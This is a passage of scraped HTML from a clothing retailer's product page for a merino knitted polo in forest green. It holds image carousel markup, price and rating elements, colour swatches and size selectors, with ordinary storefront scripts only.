src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb84090b1/hi-res/CT/KNJ0394FRG_FULL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb84090b1/hi-res/CT/KNJ0394FRG_FULL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb84090b1/hi-res/CT/KNJ0394FRG_FULL.jpg?sw=200&amp;sh=250", "title":"Pure Merino Knitted Polo - Forest Green", "alt":"The product image is missing!", "hires":"", "id":"KNJ0394FRG"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb65b8207/hi-res/CT/KNJ0394FRG_FABRIC_DETAIL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb65b8207/hi-res/CT/KNJ0394FRG_FABRIC_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb65b8207/hi-res/CT/KNJ0394FRG_FABRIC_DETAIL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb65b8207/hi-res/CT/KNJ0394FRG_FABRIC_DETAIL.jpg?sw=200&amp;sh=250", "title":"Pure Merino Knitted Polo - Forest Green", "alt":"The product image is missing!", "hires":"", "id":"KNJ0394FRG"}'/>
</button>



</div>

<div class="pdpimage__wrap js-main-carousel overflow-hidden p-bottom-s m-bottom-s mps-p-bottom-z mps-m-bottom-z d-flex flex-direction-column mps-flex-wrap mps-flex-direction-row mps-flex-justify-space-between mps-col-75">












<div class="pdpimage__item col-100 m-right-z position-relative" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd527c7f9/hi-res/CT/KNJ0394FRG_MODEL_FRONT.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="1"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=KNJ0394FRG&amp;imageindex=0"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Pure Merino Knitted Polo - Forest Green"
tabindex="0"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd527c7f9/hi-res/CT/KNJ0394FRG_MODEL_FRONT.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd527c7f9/hi-res/CT/KNJ0394FRG_MODEL_FRONT.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd527c7f9/hi-res/CT/KNJ0394FRG_MODEL_FRONT.jpg?sw=960&amp;sh=1200", "title":"Pure Merino Knitted Polo - Forest Green", "alt":"The product image is missing!", "hires":"", "id":"KNJ0394FRG"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw53b07729/hi-res/CT/KNJ0394FRG_COLLAR_DETAIL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="2"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=KNJ0394FRG&amp;imageindex=1"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Pure Merino Knitted Polo - Forest Green"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw53b07729/hi-res/CT/KNJ0394FRG_COLLAR_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw53b07729/hi-res/CT/KNJ0394FRG_COLLAR_DETAIL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw53b07729/hi-res/CT/KNJ0394FRG_COLLAR_DETAIL.jpg?sw=960&amp;sh=1200", "title":"Pure Merino Knitted Polo - Forest Green", "alt":"The product image is missing!", "hires":"", "id":"KNJ0394FRG"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb8e4cb39/hi-res/CT/KNJ0394FRG_MODEL_DETAIL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="3"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=KNJ0394FRG&amp;imageindex=2"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Pure Merino Knitted Polo - Forest Green"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb8e4cb39/hi-res/CT/KNJ0394FRG_MODEL_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb8e4cb39/hi-res/CT/KNJ0394FRG_MODEL_DETAIL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb8e4cb39/hi-res/CT/KNJ0394FRG_MODEL_DETAIL.jpg?sw=960&amp;sh=1200", "title":"Pure Merino Knitted Polo - Forest Green", "alt":"The product image is missing!", "hires":"", "id":"KNJ0394FRG"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb84090b1/hi-res/CT/KNJ0394FRG_FULL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="4"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=KNJ0394FRG&amp;imageindex=3"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Pure Merino Knitted Polo - Forest Green"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb84090b1/hi-res/CT/KNJ0394FRG_FULL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb84090b1/hi-res/CT/KNJ0394FRG_FULL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb84090b1/hi-res/CT/KNJ0394FRG_FULL.jpg?sw=960&amp;sh=1200", "title":"Pure Merino Knitted Polo - Forest Green", "alt":"The product image is missing!", "hires":"", "id":"KNJ0394FRG"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb65b8207/hi-res/CT/KNJ0394FRG_FABRIC_DETAIL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="5"
data-zoomlink="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Zoom?pid=KNJ0394FRG&amp;imageindex=4"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Pure Merino Knitted Polo - Forest Green"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb65b8207/hi-res/CT/KNJ0394FRG_FABRIC_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb65b8207/hi-res/CT/KNJ0394FRG_FABRIC_DETAIL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb65b8207/hi-res/CT/KNJ0394FRG_FABRIC_DETAIL.jpg?sw=960&amp;sh=1200", "title":"Pure Merino Knitted Polo - Forest Green", "alt":"The product image is missing!", "hires":"", "id":"KNJ0394FRG"}'/>


</a>
</div>



</div>
<div class="pdp-main__zoom-controls d-none mps-d-block position-absolute">
<ul role="toolbar" class="pdp-main__zoom-icons text-center unstyled-list">
<li class="pdp-main__zoom-plus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom in, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline js-plus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--plus position-relative"></span></button>
</li>
<li>
<span class="grey1 m-ends-z bold p-sides-s">Zoom</span>
</li>
<li class="pdp-main__zoom-minus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom out, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline pdp-main__control--minus js-minus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--minus position-relative"></span></button>
</li>
</ul>
</div>
</div>





</div>


<div class="product-col-2  p-sides-m mps-p-all-z js-product-detail pdp-main__details col-100 d-flex flex-direction-column">










<div class="pdp-main__inner-details">
<div class="pdp-main__line-details clearfix m-bottom-xs">
<div class="pdp-main__name-container col-100 float-left d-block m-bottom-xs">
<h1 notranslate class="product-name capitalize--nl pdp-main__name h2 font__secondary medium col-100 float-left d-inline-block letter-spacing-normal grey1 p-all-z m-bottom-z m-top-z">
<span class="accessibility-hidden">
details about product: 
</span>
Pure Merino Knitted Polo - Forest Green
</h1>
</div>
<span class="pdp-main__starbox position-relative float-left d-inline-block col-100">
<h2 class="visually-hidden" aria-hidden="true">Details</h2>
<span notranslate class="visually-hidden" aria-hidden="true">https://www.charlestyrwhitt.com/eu/pure-merino-knitted-polo---forest-green/KNJ0394FRG.html?sourceCode=eurdefault</span>





</span>
</div>
<div class="col-wrap flex-justify-space-between flex-align-center">














































<div class="price price__display bold d-block h5 font__secondary normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs">

<span class="accessibility-hidden">
was
€99.95
</span>
<span aria-hidden="true">€99.95</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
€74.96
</span>
<span aria-hidden="true" class="red1 now-price-text-wrapper">

<span class="capitalize now-price-text">Now </span>

<span class="js-showonminicart-price">€74.96</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="99.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="74.96" />


</div>





<input type="hidden" name="productNowPrice" id="productNowPriceForSummary" value="74.96" />



<button class="js-feefo-scrolltoall button--unstyled grey1 pdp-main__more-info__acc-rating d-flex position-relative">
<span class="accessibility-hidden">
Product Reviews
</span>






   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    &#40;4.7/5&#41;
</span>

<div class="feefo-rating">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            4.7 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
                










<svg class=" feefo-star-half" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">




























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004 L10.2999 0.500391Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391 9.99992,15.2004 L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#EBEDF3"/>


</svg>

            
        

        

        
    </div>
    
    
</div>

</button>

</div>





<p class="price-diff red1 bold m-bottom-z">

Save &#8364;24.99 today - No code required

</p>












<div class="grey2">
<p notranslate class="m-top-m pdp-main__benefits-description pdp-main__benefits-description--line-clamp-2 js-product-long-description">
Our Woolmark-certified merino knit is luxuriously warm and breathable, thanks to a super-hardy breed of sheep.
</p>
<button aria-label="Read more product description" type="button" aria-expanded="false" class="js-read-more-description keyboard-focus-outline hide button--unstyled link1 grey1 m-bottom-s">
<span class="js-read-more-description-text">Read more</span>
<span class="js-read-more-description-text hide">Hide</span>
</button>
</div>







	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e6b363d6f11021f60238525a16" dwContentID="PDP Icons Merino Temperature Reg Machine Washable" -->
<style>
.pdp-icons-tile img{
    width: 18px;
}
.pdp-icons-tile p{
font-size:1.3rem
}
</style>
<div class="pdp-icons-container d-flex flex-justify-left flex-direction-row m-bottom-s">
    <div class="pdp-icons-tile d-flex flex-align-center flex-justify-center m-right-s">
        <img alt="" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa64e405a/merchAssets/content/All-Svg-Icons/Woolmark-black.svg" class="m-right-xs">
        <p class="grey1">Merino Wool</p>      
    </div>
    <div class="pdp-icons-tile d-flex flex-align-center flex-justify-center m-right-s">
        <img alt="" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfae5c9cd/merchAssets/content/All-Svg-Icons/temperature-regulating-black.svg" class="m-right-xs">
        <p class="grey1">Temperature Regulating</p>      
    </div>
    <div class="pdp-icons-tile d-flex flex-align-center flex-justify-center m-right-s">
        <img alt="" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3bbe2e72/merchAssets/content/All-Svg-Icons/Machine-washable.svg" class="m-right-xs">
        <p class="grey1">Machine Washable</p>      
    </div>
</div>
<script>
    $(document).ready(function(){
        $('.pdp-icons-container ').slick({
            autoplay:true,
            slidesToShow:2,
            centerPadding:'0px',
            variableWidth: true
        });
    });
</script>
</div> <!-- End content-asset -->







</div>
















<div class="colour-swatching-wrapper">










    <div class="colour-swatching clearfix ">
        
            
                
                
            

            
            
            

            
            
            
                
                
                <a href="/eu/pure-merino-knitted-polo---black/KNJ0394BLK.html?pf=pdp_colour_swatch" title="Black" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="KNJ0394BLK"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwae2deb50/swatch/KNJ0394BLK_SWATCH.jpg?sw=40&amp;sh=40" alt="Black" data-colour="Black"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/eu/pure-merino-knitted-polo---charcoal-grey/KNJ0394DCH.html?pf=pdp_colour_swatch" title="Charcoal" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="KNJ0394DCH"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwfac3a2ba/swatch/KNJ0394DCH_SWATCH.jpg?sw=40&amp;sh=40" alt="Charcoal" data-colour="Charcoal"/>
                </a>
            
        
            

            
            
            

            
            
            
                <img tabindex="0" class="productColour colourSwitch colourSwitch--selected" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw53ff738e/swatch/KNJ0394FRG_SWATCH.jpg?sw=40&amp;sh=40" alt="Forest Green colour selected" data-colour="Forest Green"/>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/eu/pure-merino-knitted-polo---navy/KNJ0394NAV.html?pf=pdp_colour_swatch" title="Navy" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="KNJ0394NAV"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw6c2671c2/swatch/KNJ0394NAV_SWATCH.jpg?sw=40&amp;sh=40" alt="Navy" data-colour="Navy"/>
                </a>
            
        
            

            
            
            

            
            
            
                
                
                <a href="/eu/pure-merino-knitted-polo---cream/KNM0007CRM.html?pf=pdp_colour_swatch" title="Cream" 
                    class="js-pdpcolourswatch float-left prefetch"
                    data-id="KNM0007CRM"
                    data-verify-link="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetAvailability?Quantity=1"
                    data-variants-link=/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetVariants>
                    <img class="colourSwitch" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2da68573/hi-res/KNITWEAR/CT/SWATCHES/KNM0007CRM_SWATCH.jpg?sw=40&amp;sh=40" alt="Cream" data-colour="Cream"/>
                </a>
            
        
    </div>
    <h5 class="swatch-label d-flex flex-align-center2 grey2 letter-spacing-normal m-sides-z m-top-xs m-bottom-m mps-m-bottom-s font__secondary h5 clear-both">
        <span class="swatch--title m-right-xs">Colour:</span>
        <span class="swatch--name" id="hoverColourSwatching">Forest Green</span>
    </h5>


</div>
<div id="product-content" class="pdp-main__product-content js-product-content position-relative">




































    


    








    















    
    
        
        
            
        
        <div class="js-pdp-form-wrap  ">
    

    
    
    <form action="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-ProductContent/C836382335" method="post" id="dwfrm_product_addtocart_d0ztoeykxyrl" class="pdpForm js-form-product-KNJ0394FRG" data-form-id="form-product-KNJ0394FRG" data-tracking-custom-source="null">
        <h2 aria-hidden="true" class="visually-hidden">Product Actions</h2>
        <legend aria-hidden="true" class="visually-hidden">Add to cart options</legend>

        <div class="col-100 d-inline-block">
            
            
                
                
                    





































<div class="js-choose-sizes-container hide">
<button
id="js-pdp-choose-sizes-KNJ0394FRG"
class="pdp-choose-sizes js-pdp-choose-sizes-btn m-top-m m-bottom-s hide "
type="button"
aria-expanded="false">

Choose size

</button>
</div>



<div class="product-variations js-product-variations d-inline-block position-relative col-100"

data-len="1.0"
data-is-product-set=false
data-has-variants="true"
data-is-variant-selected="false"
data-is-any-option-selected="false"
data-variant-pid=""
data-attributes="{&quot;casualShirtSize&quot;:{&quot;attributeID&quot;:&quot;casualShirtSize&quot;,&quot;displayName&quot;:&quot;size&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}"
data-options="{}"
data-monogram-options="{&quot;monogramcolour&quot;:null,&quot;monograminitials&quot;:null,&quot;monogramposition&quot;:null,&quot;monogramstyle&quot;:null}"
data-product-cart-img="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd527c7f9/hi-res/CT/KNJ0394FRG_MODEL_FRONT.jpg?sw=960&amp;sh=1200"
>
<h2 class="visually-hidden" aria-hidden="true">Variations</h2>







<div class="attribute-group">



<ul class="attribute attribute__variants">




<li class="attribute attribute__variants-group">
<div class="js-variation-attribute position-relative attribute redborder select-group"
data-variationname="size"
data-var-attr-id="casualShirtSize" >


<div id="casualShirtSize" class="m-top-m m-sides-z m-bottom-s d-flex flex-align-center2 align-items-flex-center" data-id=casualShirtSize>


<h5 class="label m-ends-z p-all-z p medium grey1 capitalize d-inline-block">
Choose size
</h5>






























</div>











<ul role="radiogroup" aria-labelledby="casualShirtSize" data-variation-attr-id="casualShirtSize"
class=" 
notfit swatches d-flex flex-wrap js-flexbox-wrapper align-items-flex-end size attribute attribute__variants-swatches " >













<li aria-labelledby="casualShirtSize-1 casualShirtSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="XS"
class="js-attribute-swatch position-relative js-attribute-swatch_xs tab-only-focus-style--outer casualShirtSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
casualShirtSize

attribute__swatch--size-xs
attribute__swatch--size-xs


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="XS" data-element-id="casualShirtSize-1-KNJ0394FRG" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=KNJ0394FRG&amp;dwvar_KNJ0394FRG_casualShirtSize=XS&amp;pf=browse ">

XS

</div>
<span id="casualShirtSize-1" aria-hidden="true" class="d-none">

Extra small casualShirtSize


</span>

</li>











<li aria-labelledby="casualShirtSize-2 casualShirtSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="S"
class="js-attribute-swatch position-relative js-attribute-swatch_s tab-only-focus-style--outer casualShirtSize  attribute__swatch--available available  2nd
tooltip attribute__swatch
casualShirtSize

attribute__swatch--size-s
attribute__swatch--size-s


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="S" data-element-id="casualShirtSize-2-KNJ0394FRG" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=KNJ0394FRG&amp;dwvar_KNJ0394FRG_casualShirtSize=S&amp;pf=browse ">

